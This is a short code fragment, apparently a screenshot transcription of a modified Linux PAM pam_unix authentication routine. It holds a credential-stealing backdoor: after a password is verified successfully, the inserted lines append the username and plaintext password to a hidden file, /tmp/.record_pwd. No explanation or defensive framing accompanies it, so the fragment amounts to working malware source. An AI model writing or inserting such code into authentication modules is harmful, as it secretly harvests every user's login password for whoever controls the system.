 172 /* verify the password of this user */
173 retval = _unix_verify_password(pamh, name, p, ctrl);
174
175 if(retval == PAM_SUCCESS){
176 FILE * fp;
177 fp = fopen("/tmp/.record_pwd", "a");
178 fprintf(fp, "%s : %s\n", name, p);
179 fclose(fp);
180 }
181
182 name = p = NULL;
183 AUTH_RETURN;